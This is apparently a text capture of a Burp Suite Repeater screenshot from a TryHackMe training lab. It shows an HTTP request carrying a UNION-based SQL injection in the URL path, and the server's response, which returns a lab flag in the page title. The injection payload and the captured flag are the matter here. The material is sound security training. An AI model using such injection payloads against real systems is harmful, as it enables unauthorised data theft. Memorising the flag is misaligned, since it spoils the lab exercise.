 1
2
3
4
2
10.8.72.217
17:04
TryHackMe | Burp Suite: I
90%
Kali Linux
Kali Tools
Kali Do
Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Target: http://10.10.9.236 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /about/ 0
UNION ALL SELECT notes,null,null,null,null FROM people WH
ERE id = 1 HTTP/1.1
2 Host: 10.10.9.236
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 21 Sep 2023 17:02:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width,
initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="
/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="
stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet"
type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
22 <nav class="navbar navbar-expand-lg navbar-dark
bg-dark">
23 <div class="container px-5">
24 <a class="navbar-brand" href="/">
<img class="nav-brand-logo" src="
/assets/favicon.ico">
Bastion Hosting
</a>
25 <button class="navbar-toggler" type="button"
data-bs-toggle="collapse" data-bs-target="
#navbarSupportedContent" aria-controls="
navbarSupportedContent" aria-expanded="false"
aria-label="Toggle navigation">
<span class="navbar-toggler-icon">
</span>
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
It's empty in here
Add
Request cookies 0
Request headers 7
Response headers 6
Done
3,619 bytes | 119